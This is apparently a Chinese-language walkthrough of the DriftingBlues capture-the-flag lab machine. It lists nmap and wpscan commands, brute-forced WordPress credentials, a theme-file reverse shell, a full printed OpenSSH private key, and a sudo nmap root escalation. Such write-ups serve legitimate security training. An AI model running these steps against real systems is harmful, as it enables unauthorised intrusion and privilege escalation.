kali:192.168.111.111
靶机:192.168.111.207
信息收集
端口扫描
nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.207

80端口的/blog目录为wordpress
wpscan收集wordpress用户和爆破密码
wpscan --url http://driftingblues.box/blog -e u,ap --plugins-detection mixed
wpscan --url http://driftingblues.box/blog -U albert -P /usr/share/wordlists/rockyou.txt


登录wordpress后台修改源码执行php反弹shell,用户:albert,密码:scotland1

访问http://driftingblues.box/blog/wp-content/themes/twentyeleven/404.php获得反弹shell

提权
发现freddie用户的私钥
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAv/HVquua1jRNOCeHvQbB1CPsqkc6Y2N25ZpJ84H7DonP9CGo+vO/
gwHV7q4TsCfCK67x8uYoAOydIlIU6gwF17CpXydK52FxFfteLc0h9rkUKs8nIFxbxXBv8D
IiUwhtVTEy7ZcEYEBeC40LPhBB3/70NiTRHFXP0kOWCXLUZYrSwzpq+U+45JkzkrXYZUkL
hbHOoNFzVZTUESY/sO6/MZAGGCI2SytaIerWUiDCJB5vUB7cKuV6YwmSJw9rKKCSKWnfm+
bwAXZwL9iv+yTt5OiaY/81tzBC6WbbmIbdhibjQQS6AXRxwRdv7UrA5ymfktynDl4yOwX3
zO1cz4xK+wAAA8hn0zMfZ9MzHwAAAAdzc2gtcnNhAAABAQC/8dWq65rWNE04J4e9BsHUI+
yqRzpjY3blmknzgfsOic/0Iaj687+DAdXurhOwJ8IrrvHy5igA7J0iUhTqDAXXsKlfJ0rn
YXEV+14tzSH2uRQqzycgXFvFcG/wMiJTCG1VMTLtlwRgQF4LjQs+EEHf/vQ2JNEcVc/SQ5
YJctRlitLDOmr5T7jkmTOStdhlSQuFsc6g0XNVlNQRJj+w7r8xkAYYIjZLK1oh6tZSIMIk
Hm9QHtwq5XpjCZInD2sooJIpad+b5vABdnAv2K/7JO3k6Jpj/zW3MELpZtuYht2GJuNBBL
oBdHHBF2/tSsDnKZ+S3KcOXjI7BffM7VzPjEr7AAAAAwEAAQAAAQAWggBBM7GLbsSjUhdb
tiAihTfqW8HgB7jYgbgsQtCyyrxE73GGQ/DwJtX0UBtk67ScNL6Qcia8vQJMFP342AITYd
bqnovtCAMfxcMsccKK0PcpcfMvm0TzqRSnQOm/fNx9QfCr5aqQstuUVSy9UWC4KIhwlO6k
ePeOu3grkXiQk3uz+6H3MdXnfqgEp0bFr7cPfLgFlZuoUAiHlHoOpztP19DflVwJjJSLBT
8N+ccZIuo4z8GQK3I9kHBv7Tc1AIJLDXipHfYwYe+/2x1Xpxj7oPP6gXkmxqwQh8UQ8QBY
dT0J98HWEZctSl+MY9ybplnqeLdmfUPMlWAgOs2/dxlJAAAAgQCwZxd/EZuDde0bpgmmQ7
t5SCrDMpEb9phG8bSI9jiZNkbsgXAyj+kWRDiMvyXRjO+0Ojt97/xjmqvU07LX7wS0sTMs
QyyqBik+bFk9n2yLnJHtAsHxiEoNZx/+3s610i7KsFZQUT2FQjo0QOEoobALsviwjFXI1E
OsTmk2HN82rQAAAIEA7r1pXwyT0/zPQxxGt9YryNFl2s54xeerqKzRgIq2R+jlu4dxbVH1
FMBrPGF9razLqXlHDaRtl8Bk04SNmEfxyF+qQ9JFpY8ayQ1+G5kK0TeFvRpxYXrQH6HTMz
50wlwX9WqGWQMNzmAq0f/LMYovPaBfwK5N90lsm9zhnMLiTFcAAACBAM3SVsLgyB3B5RI6
9oZcVMQlh8NgXcQeAaioFjMRynjY1XB15nZ2rSg/GDMQ9HU0u6A9T3Me3mel/EEatQTwFQ
uPU+NjV7H3xFjTT1BNTQY7/te1gIQL4TFDhK5KeodP2PsfUdkFe2qemWBgLTa0MHY9awQM
j+//Yl8MfxNraE/9AAAADmZyZWRkaWVAdm1ob3N0AQIDBA==
-----END OPENSSH PRIVATE KEY-----

利用私钥连接目标ssh
ssh freddie@192.168.111.207 -i id_rsa

freddie用户sudo权限


提权方法:https://gtfobins.github.io/gtfobins/nmap/#sudo
提升为root
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo -u root nmap --script=$TF